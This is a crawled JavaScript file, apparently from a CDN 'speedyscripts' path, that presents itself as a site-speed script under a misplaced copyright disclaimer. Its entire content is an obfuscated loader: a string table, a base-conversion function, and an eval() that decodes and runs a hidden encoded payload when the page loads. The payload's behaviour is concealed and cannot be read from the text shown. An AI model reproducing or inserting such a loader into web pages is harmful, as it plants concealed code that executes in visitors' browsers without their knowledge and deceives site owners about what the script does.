

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11392/ecmrx_11392_2.js
body_size: 391
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("AstRPstRPBtPsstRRAtRPstRAstRBstRARtRRAtPRRtRAPtRARtRBAtRBBtRsRtRPstRARtRAstPRRtRsstRBRtRBBtRsAtRBAtRPAtPABtPAPtAARtPABtPsAtAsPtRAstRARtRsstRsBtRBRtRBRtRBstRRRtPsAtPsRtPBBPtPBBstAst",77,"BPAsRtkLY",3,5,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976